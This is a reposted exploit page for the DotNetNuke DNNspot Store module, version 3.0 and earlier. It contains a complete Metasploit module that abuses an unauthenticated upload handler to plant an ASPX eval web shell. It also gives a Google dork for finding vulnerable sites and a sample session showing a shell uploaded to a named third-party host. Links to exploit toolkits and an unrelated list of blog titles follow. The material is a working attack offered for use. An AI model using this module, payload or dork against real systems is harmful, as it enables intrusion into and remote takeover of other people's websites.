[EXP]K8 DotNetNuke DNNspot Store <=3.0 GetShell exploit
# Exploit Title: DotNetNuke DNNspot Store <=3.0 GetShell exploit
# Date: 31/03/2015
# Author: K8拉登哥哥
# Version: 3.0.0
# Vendor: DNNspot
# Vendor URL: https://www.dnnspot.com
# Google Dork: inurl:/DesktopModules/DNNspot-Store/
#

#msf > use exploit/windows/http/DNNspot_upload_aspx
#msf exploit(DNNspot_upload_aspx) > set RHOST qqhack8.blog.163.com
#RHOST => qqhack8.blog.163.com
#msf exploit(DNNspot_upload_aspx) > exploit
#[*] Started reverse handler on 192.168.85.158:4444
#[*] qqhack8.blog.163.com:80 - Uploading payload...
#[*] K8WebShell: qqhack8.blog.163.com:80/DesktopModules/DNNspot-Store/ProductPhotos/hhmjrrhd.aspx
#[!] This exploit may require manual cleanup of 'hhmjrrhd.aspx' on the target
#msf exploit(DNNspot_upload_aspx) >
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'DotNetNuke DNNspot Store (UploadifyHandler.ashx) <= 3.0.0 Arbitary File Upload',
'Description' => %q{
This module exploits an arbitrary file upload vulnerability found in DotNetNuke DNNspot Store
module versions below 3.0.0.
},
'Author' =>
[
'Glafkos Charalambous <glafkos.charalambous[at]unithreat.com>'
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'http://metasploit.com' ]
],
'Platform' => 'win',
'Arch' => ARCH_X86,
'Privileged' => false,
'Targets' =>
[
[ 'DNNspot-Store / Windows', {} ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jul 21 2014'))
end
def check
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("DesktopModules/DNNspot-Store/Modules/Admin/UploadifyHandler.ashx")
})
if res and res.code == 200
return Exploit::CheckCode::Detected
else
return Exploit::CheckCode::Safe
end
end
def exploit
@payload_name = "#{rand_text_alpha_lower(8)}.aspx"
exe = generate_payload_exe
aspx = Msf::Util::EXE.to_exe_aspx(exe)
post_data = Rex::MIME::Message.new
post_data.add_part("<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"tom\"],\"unsafe\");%>", "application/octet-stream", nil, "form-data; name=\"Filedata\"; filename=\"#{@payload_name}\"")
post_data.add_part("/DesktopModules/DNNspot-Store/ProductPhotos/", nil, nil, "form-data; name=\"folder\"")
post_data.add_part("1", nil, nil, "form-data; name=\"productId\"")
post_data.add_part("w00t", nil, nil, "form-data; name=\"type\"")
data = post_data.to_s.gsub(/^\r\n\-\-\_Part\_/, '--_Part_')
print_status("#{peer} - Uploading payload...")
res = send_request_cgi({
"method" => "POST",
"uri" => normalize_uri("DesktopModules/DNNspot-Store/Modules/Admin/UploadifyHandler.ashx"),
"data" => data,
"ctype" => "multipart/form-data; boundary=#{post_data.bound}"
})
unless res and res.code == 200
fail_with(Exploit::Failure::UnexpectedReply, "#{peer} - Upload failed")
end
register_files_for_cleanup(@payload_name)
print_status("K8WebShell: #{peer}/DesktopModules/DNNspot-Store/ProductPhotos/#{@payload_name}")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("/DesktopModules/DNNspot-Store/ProductPhotos/",@payload_name)
})
end
end
https://github.com/k8gege/DotNetNukeEXPLOIT
https://github.com/k8gege/K8tools
最新文章
- android百度地图开发之自动定位所在位置与固定位置进行驾车,步行,公交路线搜索
- Linux备份与恢复
- onActivityResult不起作用?可能是和你的launchMode有关!
- centos dmesg
- 转:【Java并发编程】之七:使用synchronized获取互斥锁的几点说明
- JDK1.7源码分析01-Collection
- 补习系列(2)-springboot mime类型处理
- Spring -- 自定义转换器
- Java字符串格式化输入
- QQ群成员发言次数统计(正则表达式版)
- vim删除单词
- php 实现简单购物车功能(2)
- Java 笔记——MyBatis 生命周期
- JPA和Hibernate到底是什么关系???
- eclipse中explorer显示方式
- oracle监听理解 命名理解
- windows bat文件运行中文乱码
- hduacm集训单人排位赛1002
- Kolla 4.0.0环境下VIP无法迁移问题排查
- 记录下MD5加密遇到的坑